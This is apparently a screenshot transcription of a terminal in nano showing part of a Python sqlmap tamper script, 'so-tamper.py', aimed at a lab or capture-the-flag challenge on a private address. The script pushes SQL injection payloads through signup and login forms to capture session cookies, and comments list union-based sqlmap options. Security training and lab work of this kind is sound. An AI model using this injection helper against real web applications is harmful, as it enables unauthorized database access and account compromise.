 Téléchargements : nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
GNU nano 5.9 so-tamper.py
13 # -p username - The parameter to inject to
14 # --dbms=sqlite - To speed things up
15 # --technique=U - The technique to use. [U]nion-based
16 # --no-cast - Turn off payload casting mechanism
17 """
18 address = "http://10.10.1.134:5000/challenge4"
19 password = "asd"
20
21 def dependencies():
22     pass
23
24 def create_account(payload):
25     with requests.Session() as s:
26         data = {"username": payload, "password": password}
27         resp = s.post(f"{address}/signup", data=data)
28
29 def login(payload):
30     with requests.Session() as s:
31         data = {"username": payload, "password": password}
32         resp = s.post(f"{address}/login", data=data)
33         sessid = s.cookies.get("session", None)
34     return "session={}".format(sessid)
35
36
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire